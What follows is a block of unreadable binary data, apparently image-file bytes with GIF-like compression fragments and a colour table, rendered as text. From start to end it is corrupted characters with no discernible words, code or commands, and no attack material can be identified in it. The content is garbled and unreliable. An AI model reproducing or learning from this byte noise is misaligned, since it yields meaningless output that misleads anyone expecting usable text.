�l�<���^�Q�����&(�U�LX��5�~���9������H����m��T����V0�V�� .|4\��I��%a���a��?����!��aR|NZ?����,h\-n|��៝�d�qc,�Q�� � ���Z��I֣��{K�d�fZk�����"{˷ZtˉKi�6��<�n��w�8��G�:�]���X�a���<�+n�&m����k0	ݐ	�Љ)�
yo�o��B �|N�`>���+��� 6]�0�GD��*�a�����J�N�L��I{xj,���IdL�� �Ǉy8�pl@� B@�7�#Z!���;|!�4*|��M �~�R:�z��������L� ULࢵ�܅��T7;�������?�I9 � A��#m��9Z��y��b����^qn\�H����_m �ܱg�!�Y�"Ȑ.p�+F�3g���Wo�Ǐ�<�{������ԡ;��s����v.�͛6���y-XO^���Z�)�'L��LP ���
@p�)��bEP �ׯ`Êm��K2dҔYKfm1^�8iB����w���"-4i�i�F��5��>c��4��H�,�E�1R�h�BwI%�����c��5h��!�� P�������;��m�6�A��pႅ�ȑGX�`A�O	d�N=���׫k� @w�H��z �^X���C�?������`��1�@0� ]��+��B�+�`B	T@��4@��������g� L0�݋՝�TS`b�&���ʎ��b�1��H)�$�!t$�$�I�� ��|��V�q�y��]8q�D�+�@�	(`�q��-t�b�-�l��z|q����'a#zX9�7��莐��J4�.�Pji0��̎?*��1�$��1��1>�rʫ���I&���^��C�`B
)�Bu�!�0As4�ģH���;"E;�:��t�J0u�L���M���i/���.���'�X��h�S\!�� ��Z9��@�^���0[^�E�F�%�]q�F_���a�!��b�A���I6f{i�Y]�-�>�lZj:����� [p���m�F�oW\r�%�\�A��0>�w�U7^xٍw@ �	�B �'���5�_�
� 
��L��� !�����e��,xX��,P�+N@�P�Uw]U�V[`R�|�J+�D�#.�)R�0�0�䒂⺔}��$V6��u�f��i$��x��F!��b����J'{��'pJ��8�畓LҨ)��rJ��Lʋ��PJi�����&���*���b"�(���2���� �
��p�B �� 4:��w�d|Ǵ6x-u��[�x�K�U��$\��F6�Q.�p��FPZ1�U����y�6|Ap��r�mp��fV���EsyX]� ����b���װ1��0�YL�Ø4��2b���6�2%�L	23�P���,g��p>��ސ�7 ��o�#�'iǁ�y�42�9����"򈇒���t��G<C`�-����@l�ď|���m��S ��an	��4!`@��$0��!qp(P	F��M�,rQV�S5Mj�QA��&!����;�Ӫ�3a(BM���Z�N:@	v����.��`S�Δٰ)�#61
TԠz�C�����Aȃ#a�FP�F6�D7Y�V�cߧ�!�`������Ve�R-���Q�B�
GebV�����P��!% ��P���]��(��gt���;�A|�cZ%ɖ���~��*9�q���0�5|��]�4��%0!	"D���$u
� �T*��1�r0*��-N��\ 1�P�,fɢ���.�a��"��3�A2�C�8�7.a	0+�sp��� 2�MP�G>z��lcs��I[�#�#���':��%�#jRS;��t1�56P甩�O}����� n�O�2T�@\��`�.WP�����*���"3��� Ǣ�T��<�N�0��S�������׊ѱ�G�@Ʊa$A�H�h]�!�?`��
�����/8��g�
�N�L�
XQ�
L�G����K��� {����=fT|�g4��%����@)�]U
T���Pժ�l�S8j��_� 8�� )X��N �	�X���3��Tg@c�U7�u�&���:�������JCJ�b���] JS����`5-X�@	S�Zܒ�0��	����xžLV��9�ZC�d����2C�ӂf	�Q�mF��FŰ������`�(PM��]H�Ǒx��0\�i�Ɏv��{�r'w:��U�k��"��9�|0�;�@lM�����Y��n��q7^���f���%��$R�J�i�s�>�
0 Ae�X�Ra�W��G��EL�A�	S�I�k�;�I��v{����d=tIw`�?���6q�xA�C��t'�@D� 
� �+9���c��2�9�NRM�E�*uғ�c�8*�g�c�J~[fU�c��L�X p��� _��'Hf��J�ŰH��ё��CZ��jJZ2BA��4�I�ƅ�Vi��'� 
���
JبȀ�3�W�����������{%4�B[8K�(�:/j��Y�2�4P6֙��b���`���L]<�
{��mc���F�:��ki`3���h��p���82��ՏӪ95�\G��q�v��k �f &@
� 
wP���i#K��6~S+� � '!z�_�7�e{ �p�u8�8�qXq�8w  r�q�7Px�Q��uv�`�Ѓʐ@8à0W��;��({�'5d�V�P%fbG@A`��� ˁ)pGpb+p��$�G Q��=F�Qz>9:��>bW)"uR� �p%�0JƐoW*Ơ?rP^+6Rs��;��)`@)x�bT6�gRxw`,�@t����x�'-(��2h��@V�fh����.:��
���������q��9�� �{dc�3�6Ew�Y�f1d�FY�vY_F�EY�!��l�F�!G�QG�eG9���!~�Al7�;���b�A�K��cZ�H���n0B̅��\�@��1/2�+p�(
C� �]��jӀ�� 7��ɰK�c�] 8��"�����"i�qM�6�� ��Q�Jͱ �P$��� >:����ʰˀ��B8��p$H"%�cs�O��s[�u�y�u����b���J �"k�L `H`u�=܃Q7�	�pS��#�p
�KF)�BvRVRZ���
�a*ow� N�M�pS��xPCA�f��7��;+�fB���x����x�2-٢)���-.�U0!� �@8�րViu��bp5�Wu�x� ����� ��W �9Z�i�tፁ�1bjy�0Pyq1�X|�aY٘���f0c`��FZ�U}�8�hl��3��p�X:��7�5�=�*V�!��/�'\� z5Mߑ�S�\ͅn��9�Q
 y]�W�y����oݥ6 ��1^"Y!���dp!�_�!�b�b"h8+��8.��A�J��J��B��"w�	��	9x)SL�QYB�/%ps��s�C;���%�S_�cbA��b$�S�~˱"��*���%Y��6ҥ|�9����b�:���P�Pe���懫bP��
�"
��X�%G�kl�L�I<`g�A@G����,�P�-(1��y�yy�`d%���7�*�Vj�V��.6ĥwP/[� ږ��Չ Ta)�9Xa  ���b�Y�Q���e�p�jT�j�Fk� k�a!cgP��a�IZ���*�a30��'�G�W�;�	��5�<���5 ��~��0�Q� ��4*9^1MY�5�\��t�VsJ�<�<@�a��_��6��77�w7rpR���pD���pk�  �A���4`;�@��C���P�*v>0Ŕ=�԰��Q)���aRoʕ�3;@�(��sR�;��b͆�яă,R�s�=�㨙Pc���u�u��>��dр)QVR��
Ev`%@�O	w��<�+���`y6P�x�Z����gR&T
�@Š�ŀ�`�� y�"��y��@㰛�:�)�V��2�4�
��	�@rp/�a���� ��z��W �D�d!�����M��pq�
�8Tt1����kbT�%sF��ktj3qT��E�:���X�e��6�D�6�Z>��ז��/	��0� ��3��T��g����w0�����rB�ĤP
�  ��]K[�(�!��C ��R���Y��I�W�K�� _�4K�m`��B�i[�P�+r`�(� �J��`��d��z��`���3�Y�%K7]&^H�< ���p�W�$N`K7;�	Z��	�?�#+�����
*%)�˘�)x�'�t�0
��#���k��pP�++��(w�P� `(��7s&ě�<`�q������_%��:-+��:h4!���V��B.�0C�0���	{��K�Ya x%��)�����>��|q|d��h�o�0Ϩjf��[�1�A�Q��&g$Z���G���1����ul;�e�;(��e2�>�;qI� �$G��i B�5��7��OsJ�4Jl�V��A{�J}�Cp!n#�Lp�KH?�78Y�Q�G����jL ̱jܖ%h�@�A�		6>="Ns˔wK��z��0
�Ӧ��'Y7;�3b$�O]`SCG�i�"P(]��,����(��Q���r͗7�
��Q��ʮ�b��	N�'�`�ɰ��˫r��ʪyp�F�bRg��������M�D A�p�a��P~v���U�P���-�9٠�)Խ��V��h�BaCE�	)0.�� ���xE �B5]a{?��^ e`|�j�x��X�I����1����'F���qj�l���3�}3`G8��˦35p&(1���$��<�-&Ӑa�� I�;<�9<��e�5@����P/>}���Q�J��H
��|㑯�65J^�	�5R{pi�Jj��`�|j�jr8�Ph��l��l�_P���)p� 
&wrw��ДN�z�ڠ��	�Bʴ	��%:�%�TO��O'f��ɧ��<P_xu`U7�j�QG���'	vSo�`e'�l���)� �����3�	���y�R�p��P��B;w�A�Oe(��,܄w&zl@LAĐܠ�������U׍�5���L�<�y���C�	��	B� ;D�C�� �@��ɐ�p�j�j|haj .�h4oA�rA�GZ���E�%�'2���ѡ+��5SlŶ}���D`J�X�0�e�3oHF��yW�:��25Fm���� #z�F=��S�Gn�A!��jS �$_8J	� &�7z�_���Z����|�_ �84�4]�4iK��uX:(@_ �&���R�ˠڐ�z{���
�\d��{�%u�tu*�F f��De�D�Jbk�	�P	�
5+`��	��	��ǟ)�2C*� � (e]���rN�Oi'��
���<�z����i��Z��9t��l����'������my����m�r��n.��.�#��	�0� ��"�C����9���q�
Ї�D�֝�y2n1O?�O���˷| qF��b�H��I�J*�����>t\��#38� 	$�D:Y��C#F��I�.ܜ`A��=} 4  �E��T�Ѥ�6m����P�U�}Z5h	a]�t�ت&!EJmZ�mI����`����0r�
�&��a/}�>�926x�X��2
 Hp�@aB
B�.��@�n��uA�`bu�*T��)|Y�e˘9+�mY2T��;��gҟ=խ�s'��:u�|�� D2���"�e<���g:��0aJ���'ܸ7�@V>a��]ZA0��A�4� BN��<n��\�3Q&qD'��8��4���� �����h�Fg$#�`A�b�q�����s�9G�z�q�t�9(��r�s�9g�l��/���0ü&�kvA�UVa%��`@�(` ���� 2�@���Ӂ p� �5�!����4�0C!'�C����~���<�4�0�@�T5N=u5�x44���J��"���a"���袙8�A�`EA$<=	%�Xb���&��8���j%X ���۰�b*)����������b�*�"����a^��U�)��I�-��z�RaA�0������7s��V0��0����D?���h��2�6C�3
D#��`SM5�d���S��MDѭ��|�M��ږ����6=���:<����뮋.�h	�x@o=̂"�/�O�I0�OLDp@���OTas������	�>a�"v���69e��8��S��c��y`���袎.|,��If�b�Q�Iu�d)����s�GK.�	��2��`��%�[��e��U(�o�	�Ԫ���
�9	0�2�3� ���U��(*-��1�Xȋ&�����{ȡv���v�A|R_5uU5�Pգ�0�3T
!aPH�n%�\��W��@2�bɀ$+A��$e+��D3��Mnb�D@� ��B.p��1X)WQ�=�\E)3tW �0��K*a�P�rD��_nQ����A��.yi_��!�b�	<�1�8�{_��$7F���3�	�iH��M�5`MkZ�����'8���T��7��Fp�C��eP��PF)���D�iMkDu��=܁T�x�� �`k+H�{�p���:҉[�6��?���}�v��hMmZ�*�
'�-B� N��c	�	uЃ#�@�6��xt����r��Ѥ��9H��1���r��I�ݔ^G�ld�K_�R8�d�yM�0��가:�0*0�?iH�=qP #dN2>1�JMhE8��`&1��:��DD	QC�Ѐ�S=�������(4�!��E���|$(�A�P@����Y�jB�,��@��MJ� |���aa�`�'q�k���*��yI��*t�W�/� �mE)ܢDDL�X^0��U`�)f�T`/h ����~b�	(��Ś&5mTef3����.�h@M�.2�B0M:��$�����p�;c��6I� tl:�2�`�T����`��tU�-�9&��	Vxb���TK�����Q�Y,i� ; �j�aV�N8�F��s����B���1��$%ɜ�Lg��d�ٽ�8�5�9O`�M� F.S��:�� WuJ�<�fx{����k��2��j�z�N�d ��$�>��4�A�A*ґ����:CA� ���t�Y�^�+��j#3�b��
�t	KP`��|e~P�H*	- ��%zU%��%.�І=
U٬ b^
�W�ñ��Ϣ�Wۢā����C �dL�|ŀ��#ʰ��da�F��l�j�V��6�&B�
x�L ����#.|Ë����(-}�3�GN�:R[�r���V�B0���9�Y'@�`�FъQ��@u#�'����L"��O*<!�Ul��H�$�����д���ba�;(�x��/|A��-Ll�d��C0a����G�H����:*�.��4�9�t`0����'0�׊P�{�_��� �9]��  ����8�O��@���RF�$">P����/���p���2���?��Z�0�A�j�߫ZE�!� F�C�K��˴�W���'�S��`	�[������ �a� ��s�y�.��c�a���N�*ż
�B:� C�3��V������f���{-�'�����P�U5G�+2������@l�FP� �w�g�;L"����y!kY�֭�5}
�����:x�Zuǝ;P]@�luԹ:��i�u��Z�
��u�6R��H<'@�%0a�I�`�%��	���7��|K�}'�Ӕ����88eaC���aP�"yי8���sВ,�C0�+�2��^��Q	c �8�k
��������0�@���0=���q1J!�5pGx�[���a�����@���1{�0"3��;2���������	�)������ ���&�������v!����(<53��;5K3�:��;<�[�9�w��?#"�@�$"4"�!����
�g�+�)��!=�2��(�9���"8�� 6z�XQS��r��9�2�L��ӬXې��ېV؄�A��JB-J�F����/����h�=����-VB�h�ql�hP|��8�Th�����q{G���%wۀp�����-��l��ȃ�0@����!���/=8�)�*an@)�@*������8,�^(�4�0N��Th�p���	��������9��+;�)1(�JGA�G8£c�<������f�Q�B��� 2�r���I0l��ȁȁ`�@�)� 5��� �+��f���$��������R*l1 ��@�C����Dû!�*H��Xİгo��<Q8IA[�B#����� q�����A�
�h�R4�K;E��$ �@�ًSs�y0+��9���FO��V��Å`�Z�uD�ۘ�?p$��<`�I��J�>��$;�=�$�j�L �s,Gq���$ǻa��0�@��bF�Q��3i7���&��7�¾����O=ȃ2�IH���ڎ@P�
,bp�
�� ���HA21A\�����[ �U��T�G� �q (���£*桓�09i��9�S���ɦ#�2X���J�50�4�(`���:,T҂(�0�2\a��
CC������̩�	��^i��aK.�(;y!1�C��<@|�C��B�
At
;���R��!��`L������D9�����h���O��� �j҄�̴1�2��Q�,׸�\�XE����PH��,e�^ ��aF�q�����ZN�NL���1<��۸��6�`@�h�q�qG�,�:�H���$=�y�?wӿS���#@�	�/��<��<XW������tTݜ/؎B0�D��~5��t�o@ S���8��xB0i�i�_p0�1J7I���By��D���	;���I��J�3�J58:G�QEB�ҧCU��EQ�$�� �1H�.�R�l���Q�	Z���Ҏ����ӗ�2	�.0�����K?�Z�e!<�!Bt! �B� 5L����ǋ<Ae�a�J��< ���(�Gu���2�0H���Ǹ��)��l�`�װ�P;�M��'X�Y��h�O(�n$-eL阤렎S"V<Ѓ�a�;��m��I�� 4�C���`���^�Gsl���i�Th�t�6�/��G�;���&"����lWw�/�G��#�W���P�^;�&���ba�@o�H���j�.	����j��߱;|Jt��� э� �a�:���0;��A��� U9:���#L��KK	��HC���ª��$2ZY/lCN���R*� ���,EZ-�)��������\aK�����K	H 7c�8�*���4#ٰ�ܡ����b���Hl�@�۷0T+ ��'���X�E��[�܋�R<\�H��
�L;M��"QC���Ţ�\T=�2��5�]�]V�H�F*��\�K�դ��>�5�Xݲ)��+�	�rcpVi�����i��h�h�^`��tk?��O����a�`� �k�gj�i�c����-�ݎ=��=8B	�2�'М�6 �RA@��}_a؂�+�����_���zz�-�5I�XH�О����-��|I*���HQ�c)Fq�5:$����`VQ�������hQIa"��"k)��aX�1��.=�� � 橋��9L;4M���  D��7��e
��i�۪���`���b�
�$��<~9"#��C��n�[���`�㈘8��9=	��;.�)�I���<�P�O� QӀ��)Փ�P#�F��59��T �Һ�J���L��y�ك�1�P�YZ�L�q�TVeiq���}����	�#O���]fEa��3-��9�"�HR*��Z����ԭ�F�6[����Ƃ���8`�9PB��q�g ӹ@n���H(a'-���zI4��U0I�s�1(?�g& �ء��)����JF3`�FJ$���N���':�(�:��o��J��ʑ^���C�	�� ��	�4��̕��.�0[����?�b��C4��7�7�*����j�E\!x1�nL~!"I�;��L�8�$r���(�G3J�+	k������TLE��=dS�E�@Mdi	%�=��]�U^h�0V�*-� �a$K>]M~Ƥ�c��ؙV*eqT���j���j�����`����X��e^y���8S��=��G�!��`���NݶG`�������cW��Vw� E�o~����e�r��)��s0l0o�_�Y0�u0�م��qc�'���v@���y��%Q=}IO
��A4=4�Q�S�nhHY��,��ȁ��(�2QQpMI1/�����#Z��:�
����aT���� ���^o��벀 ���i'�����'�8�i��R ".�b�
��["j�M �B �y�����ۄ�ax�f`��)ϤԌ�(��6<��iT��8� 37Z�����)��$#p*�IX����P����P����n�����IF哥����#ch�XF��j��phq�����q8tj�lGo�XX�aW�/Kw|��i�D�>`m��nW�H]F �IhL0�����m�㎫i�6h�h��~�h ��o(���a'��8
5�[x�V��U7Kp�iw�@1(�J�~f�=s��0�#z�W�QrG:�;��B�$!����:�2p�J��C��{�77����K�0&����� dР��2d�������,D( �"F 2fܨ�G�G��R�� *W�l��J��������v г�	DBEBT�("QD�(H��� 
�y *VɈ5f���bK���BD�m��-ܸr�ҭk�.޼z�����/��a 9�FM�F�%N�F��FjҘ1E�4P|�p��9z�P�$J�(�U;i��5��>z��Q��mΝ9lx��� .\8�C���ot�pc`��5�~���	,~���H� ��Mi���,_��ق�06�*w���'A����TRA�@UV � r$�L2x�EVxpV4���y�!�!�8"�%�x�Ec��Fk���#�5��d��!���� |��İC>�vZ^���k�eV�m5�#omЛu�i9\q�!�����@3�Pu8�E	���y%�%^x䝤RGേ'L{R _)̇�}>٧�~�!%��(�	,�@�; � 4 L2���zP4���	�"����*����׊-&���9�b�J�ED�Pg@�B9�`�iN8��k?89[D�C T9QoW^Ɂs�1duɁnu�"Gu�ɦ���x'�Y'I����z{�ۓL���N�
�SA%%�Q��P@~���	p}�*�{���z*���窳��2�-���\h��X��ج�3�!�e>H�uY�A�� [I'��M?�C;�p5d����i����G�r��k����������6�o}�oJ��'K*c�0��g_� �_QD�p�O�G�<�7@)Ku �:��^�0k�9�{ޗ��)��#�T���5�����P�Md)Z�G*ʹ�������VP�U�u�e��s�f�[Dbw}��'�n�M�"�K��w���7���Z�~���˯���a��(R
"���R�>'���.�ѭQ	KX�t�R] ���G��@"0�����Y�� �"U+YT��vs�o�,l�Е.�A$H��ԯ8m�N��^��T7���n-!@V�7�P`�%��J�>`�~�����'�4���
�@�Ѐf<#����4F�l�W��1\�u(�E ��D�h�L'�jɢ�f��b�[,���4�I��x�iN�"���x�^�����=��i���׿pR���-׻�	p 6��~ �E��G��_ �x�C�� j<&2��L�̬�5K���0G`)���D2�=F���] ��;�&'D��Ȇ%�yKX���WI��0lA������i^��a'�i�"�'b���0�1,l���e,�����¨ K�P�� Z&HC*�ι������Ұ3`͆�ţ�6�9�ŀE�M�	��)�8*\���ȭ����y^��f ��K��r��J!�g_�������u(DzK����}s�0�ѝ�� k)\�*WW�4g�kL�`��`ƥ��f)�A!m4�i��z����L!��%7Oun��p��"K6 �0�j�jwxؽ�pdn�㡞@;�~1�BWp�C=�>8�(~��I�ENx�x�|8
1�
`Aj�\������w}ы�P�1�:�CdXm�4��`�~ �ߕМ?�A���J�7kbS � `�:�}�<���ԩU�gC�6��V|�!hD�� �-��{�Ws)Q���_T�!�Q��r�5P$��on681	�K�����L�� A��@��q҆���C�iK�4�U+x'�L:�k�FBD�	@@�J��:j����:Zђ�^=�gy�F��6� B� �X�5��t�,��8q>6��Ԣ�S5�+���&�H��І�$�0r�s�S��C4�AN�q�̔�������[�d�4D�y�D����9�A{��� ��PƬ&{+s�X���\/� T���2��9f�1b+@0�E��o��.�8�
�>�� 1}m���� �)�@�|�\[R �3�6@A�������M�IE�K �
X���xx�#~���P��_p��\d\���J�2�ab����~�G�����<jRI�:5/��%O�[��r�����s�P���ߦ�k�%a�T�$��T^��e&p�
c��"����(@�r����(���!n@�JE*
T���@�!�� �-��E
�r�E�����_����؀��K��W��� 8�q���O��[��@��wŢ��.\ �p�J3���~ 5��� y���E \U렑P�Xs��	�$�L���+[;^?$���d�����{�M��h�;�Ԃ,�1���� �.�o-���s���@�0��	C 4 } � ����T����yN�Z��Z���������E�X�ʡ����i��a�,@4\,�+4��aD�^`���+��[ؠ�a\F\r�+(!4!\�\X p�T�. ��@ V!�D�c�^�H�L
�\l�v�ΏUm����KuIr�DT֕��h���з�	�H�����WT{�����T��4UݤU�F�R�I�V�_߰�@�LX~�TM   �A!�U\L�٩Н�b,b@|������Et@$�[4��%Z�e�-Z.ƅ,�3N4N�[�ED$� ^#6ޠ+Р[(�+@��+Ȟ�#�[X��G,��@@A&��l�>�#?�#?&�ˀ!��
���LЦ��P��`_7��8ɲX���q�����$݀�d�e�$ ��gX���5�JK�jQ���?�z�I�]�C�Z~` +q�])�� !"΂L@���B ���� �0��I�+J�,�"de-J��m�]�"^D�1�b�I�	����	��"��E H�1�3��"�e\@�A��I�\&�%\���AbB� $&8���,!pD8�p8!@�E>r�ha� Fl�>"A>@�&\��$ G��h�\�|�^I�J��5�@�|�M�a~Z ����Z�LV<u�bP��gp�l�RM���	�=�Xxz痕�y�XkYb�DL� "h�&�� ` �'| B�L�<�T�YL�f�Y\-z��,�0�bJ���E����� ��E� X�]4#4Jaʅ��Р����^��8�7�D4a�!hv&G$�>B�[$��h8���c�� �\̦0�lV  �(�L)n�f���ɹN`K�]��q:�Dh���b��51�B��F�W��;i_e�N���|g���x������y��>�)�Q��E@(N�@�
B|r}ڧ1�M!���UB� (�U(�����܄�-z��B����������e4BB���6.�\�*F �bD�#]�c;�&h6�d��#���p�죱b�#��E�j� A|+�VAT��r�#b�l"�,�H� @�jT�h@��JJ�(I���
�x �2 q��6��DI�F�	B�V�H�C������!�ҁ�I���B]�5b�����$b����N:j~T�t�����- �!L�9�짧NN��⩐j�����	,\��%���]B�r��؀���V�E<�� 	`�Ƞ_�B�fD�j�#Xa�z��%k;.a;���^��Ff[��$����b!�b��"�>�&F4i���� �m@�^4�̦�jA@�]TA ����.� �fA��BW]��4�t)p�H�pSL	�6�Dߔ� B0�Bl����Cp䫵�e��k�AձA]�$)�d��������l��d�*j����!���!�	H@����Z�-�(,��heӪ�ӊ FA�	��AB�^D6��+� �@ۖ�+���ް��	 !��c&�޲��h(+��p�����?�c��ĐZ�@@j*�,��ހ>�+ �p��kF4)cD�n��x.l"n|��ni�kG1�j��j ��n�@W�l��n�怡��tYZ�ZM��F6Ŕ֧1,�	LI��ưL	v1�F.ϫ��Ct�: ��@���y*���'M����j��i��ƈ�Ĭ%��(CY��/�<���ȧ��+V��f���j�<m��"7�~��HL�#��}ދ�d��������3;+4�poAfF)�&l��^��l���|s?�m#鑦��Ϋ�>�HqF8��֦[t���E\1��E��1h�� ��s; ]̗B#�Pd������nk�� �B
��s@O	O5gz���vF���M����l(��$�Р*y�������PC����A��9�-�m��Uh�����p��@/�(F3dv�2��%�!>��rj�^rG|���4��R!F�#��8�?�$>S�_D��EL�El �ZA��+4[���;��gD�� \�spH�Edv��C� i
t_�@?�CC4A{�CǶl;���Cg�l;���
��k����	����I�GFD ��	I��zI��hR��DL���qoM����������Uri�l��VM����zK�J�(���L̦*5*7�SC%����݀^�,c��xuf��-�����^�x*��s�����(�mAdx����>ZAl��fF @n�6[4id61/6낮]8 ���T��������j6[���3����@4�6d� �8�|��|�6[��<yFh� y L�l����6��kA\�q8�DP�L}4����]dՠ��%Gr�P��mo@�V${w�j�N�_��z7$cU�8�*"Q{5��P��H}3u�	m~���/�Ѣ,[����e��2gD6a`{�s��3_Ox�%n_��:?Vkir��e9��5�ek6��8�R��j��>��g'9Wb��m��??td@\Ķ�c�m�sn��E44�{�#4 4���L��_DK;�LA�6���o���Z�TGI���Z�M������HK��@z}M�h�"Ǘ�X�� �w~��,��,��R��'$�eQ��P{3j�>��Z��)+5)ozT��.�T��������뽺>
��r��c�:  9���#Pa�vFx��E;{B[1����. p��y�C�gk��g;Dg����@�l7�[�;��{;F� ���ާ{��� �O�k9L�E ���{@�&�z��y})�(��T�D�tHs@�@��c��	�p��gߓa�"�w�~��{�?�l��Gԭ֞̏�ȕ��K:Ю|)���/~w���ۍ�����(?^����𺪣�q��x��#��nx.��k}\���S1j��}ؓ6㷅L{csDض��E�;��6n�?\>@d �� � �$4�B!�F�����0�Rp`�$�9�dI�kP�ASf��(M|Ԉ�&�.\���B���̹�'�F��@S�(h�Xz��|f]` @W� @����bA~�xVbزoŎd�-۹"�����+�~@0��	6@�@bNPx2��1_6pY�$4`����ѣK7�P���B�09�v�V�h��@$-�9����7�	��� ��*�5��]{d�U�/�b�#�*�9n�rP����d�A�}���kOiߝ�*�̾OE�@���H�.
p$ �C��2(p
�H$�Ы�$��@2�xɈ����:j���"�(�r2���� �o��("x ���I�r�,��:KH"��ˬ%CBr-&KrRɺ��H��"@��3,�+�0�K�0�L�0S@�X`�����<�@�
(� 4�������tM6i�6 ��n�9+ 
	�沀�
�3h�L�.S}A�N��@��z�
R�[�=j#`���O ��.#RKj�ل-p"�:�H��&��#�p���2B6�k��V�m����o�W�ka� X 6�T��TT��8�;Q���R��
I�,�COH ȕ
Tc����{��ÏB nͯ�e���)ܚ֠�.�ؠb�`5"�7ޘ�qYn��a�Y晽M7yE唺K�;8$��Փ�����=Z��=�Dή��-�>��Yd���"��� &.�[�W	e�
N(��ӻ�eӖ(�i�[�����#"`��r�.;4HZW��:��ۋ�c�!��Z�*���,p��=�zXl@��0�!g�}Yɣ������q�]��u/��V�G�\r��n�2X�V����Z�2p`��7>�V��FO#|~d��/�|�P6����o�������N��V]Ϗ[���'��n�����H�rV�  �/=���@��������{1�A��,��AB���%4�	Q�B���-t�aCΐ�5��q�C=���D!��E4���D%.��Mt��E)N��U����E-n��]���F1���e4�јF5���m�Y@  !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ붮ݻv%�����(Hp����0p@@��f�A�z)�ś�`ʂCSn�Y�g�#6�q�Č   (8�[�h�0x(a�D�ȁ(W���	<T���0� ��@1o�%���D	�&P_ds��G~|}��+R�_"D�� J׀tq6���N=���΃�(��9�s�:�\��:�th�8 �N8"�xM+��������$�X�I&�ԈI!�l�c&��(��"$*��b�0���0�,��0���|��"Lfi�� i���r�(��"�!�`�c!0��Gx��w�i'xv�']q�BĠ�ѧ_
%�@¢%4jr��'�u�q��yG��Ɓ)���G�r�i�p���ME�]��٬��FY`��bޱ6�	��_K�f�RGj��_E Zp�l ��c��f�m�]W�c��[e��G�q��r�.���)P�b�%ĝw���Vt!��h�)��s�ל}�W0��`tG ^�V� G2�;�Î;�s�:�s:�|�8�86#�|�*�8�Fe�!I!�L��&�h��$���ћ4�)Ai�1S3i��M"c�0�Bs���3L2�4y�.TI�)�@�(�R�(8���|�9g�q���p��gC$蠃6�_��G\
,���Fql^G��8������uz�i���:N�jk���U{��f�j�Ef�c|����~A��. h�)��`��6[�������}kwܗ[���{����S ��rG�v�y�oĻe��'���%
��zW����#���^lVJ��|�e
J��Z����lf0͂`Lu����L�Hi���'�FCFLG��-��d���OR� A�9������6�a�jE"��ʴ	��h��C��9�Ip���(A��=�9� �?H%�O���8:K�ap���0U'9���)������\`@��]�nWF�:�Ll���U&<�9Vg" �ey�V����G�U� ��V)��;�q7��b�G����?�À[�b��ig ��׹�C��ݏ�;�p�c�g�  ��?{�#�@�5�b�2�x6��z�C�\;@F2�i�e�ه>D�p�����0a�`/��B��'j�4M�ІU��N�T��jk��0���dCD���!:t�hK3z�C���5���4����L��/��R���ؠ8!X�AhA���6
�Yu�.��s�룝 ���Txڔ��X'Q�AO"�XW�*E*�v��Kf���lKx�+^Z�*�N.+��+�+R�1%�F)�Q6�s%�h���В4�ی�R#. ���2�`�y�dZ್���W�vE���5�M����f.h����.������Ld<��.d��7�"
a0�aB=t�4���d4�M��6R+����m�(1���f�t�bz� AÇ"]2���'m���d& ���"��>�Mp�#X{*���>HM����(�sz����	��jTK��#aA����8}3�&�ʗ癋1�R��5�Ya����q�+�`+��	�n��W�!�Zڢ�$ǭڈ7���h����F �+Ⱦ�/�$��� �'�I�,�<�d��⓰�Q��|-([o��.h�fȩ	��d({�:*�w7C ��9�A���0��D��� �!�(&R�	�چP[h�n�ЇN��=,/y��6a(��X���f0���h�2H���y�K_JuK|�,�-}�CM��ǜ�Tqe�ܻ���������UK��N�\�ǹMu_肠��zs�U̥����W�/}��n&sI��;Yu�+vl�祒 ���#)���0��^*���%�;�s����Ф�zܳ�e����J`�<�.��5'��|���9;*9tV�r����9zF�'�X�E��ҭ�T�QH�*s�^3l��떾Ħ��=���5�?��O���;��d��^͇$m�����dܚ���0����/��|��֒��-�����ܚV� ��M���:�9Q�A�dL\�|�.ךOr�\ω%*��;p���@�J��R}"=���{�D�.&�7��������p^*�7��]dDӯ����Led.���z �w��ۋ7O׾��]������W  �	h \&�s9W8�Ѵ'vb@�ZC�- ʡ�J��I�t31�W x���22"�N#2b!b\R"�i�p�5	^pD���	��v��v�
rG$���_X����ux��k΀6�P
��Q��t DC���Bh^NtwXEE
UT7.�#o�7�w_D8��S<(CP9B�m�ޖ(��'6)�rS��n�nz�)��'G`�3(B �@�4Q��b����`�~��K�1|�|t���� ���<�H-MFp��I�c��W�,���Q-�~��e��}�1X�b���@,P��4gs��W� @og��L���M�7�������+�mK �1��Q�Z��1T� ��!�!�!3353"��
z�FP�@j2�	��	�@���
��]�ewXcw�R�'����l�p�6�G} ����wC(���j��_�6PSEib77�\�EԖ`ֆ�m,p�֍�QT��T�G���u$:��z�&*�{�(O��Iy�L��N��3�O	�DG��@Q�pG��H[�hp�G,r5��S�Q��̂|֧�� ���a�J�dه��A��J��=ݡ~,7�s���e���Hsj6d	p�t��(Z �g�bZ�(z@�z�6�8zB T�H�H% ��q1��x���"��� ��A3cO5C3�0	y`_�� jh�
� wr�
��ω
